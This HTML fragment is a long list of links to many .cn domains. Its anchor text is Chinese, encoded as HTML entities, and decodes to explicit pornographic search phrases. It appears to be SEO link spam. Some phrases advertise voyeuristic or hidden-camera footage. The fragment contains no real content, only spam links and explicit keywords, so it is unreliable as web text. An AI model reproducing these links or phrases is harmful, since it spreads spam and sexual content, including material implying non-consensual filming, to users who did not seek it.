<a href="http://unitedstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://carnationcity.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://huso8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://86470.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://shanhen.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tekom.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://51todo.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://dsn168.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://tqwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ukschools.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://krosash.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://ahljez.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qxxdc.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://langara.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://we17buy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17080.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k72u.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999qb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://5izm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://2t.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://csshop.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://wukh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://dirain.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://ukschools.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nekns31.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq686.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://we17buy.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sqti.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://xianu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chonpines.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://002s.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://lasido.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
